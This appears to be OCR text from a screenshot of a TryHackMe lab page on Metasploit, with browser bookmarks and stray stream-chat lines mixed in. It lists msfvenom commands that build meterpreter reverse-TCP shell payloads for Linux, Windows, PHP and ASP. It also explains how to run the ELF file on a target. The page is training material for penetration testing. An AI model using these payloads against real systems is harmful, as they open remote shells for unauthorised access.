 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More
Mov
Alerts - Twitch
upvuln
3
2
1
camera
fb tabs
lockpicking
tabs to open
new computer stuff
yngve
to op
marks
Title
Target IP Address
Expires
MetasploitMSFVENOM
10.10.151.83
1h 40min 14s
?
Add 1 hour
Linux Executable and Linkable Format (elf)
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f elf > rev_shell.elf
The .elf format is comparable to the .exe format in Windows. These are executable files for Linux. However, you may still need to make sure
they have executable permissions on the target machine. For example, once you have the shell.elf file on your target machine, use the
chmod +x shell.elf command to accord executable permissions. Once done, you can run this file by typing ./shell.elf on the target machine
command line.
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.php
ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f asp > rev_shell.asp
Python
kristiee: using terminator in 4-5
panes will end up in a small font for
screen stream
kristiee: multi terminal
kristiee: is helpful when things get
complicated
FixIt42
17:50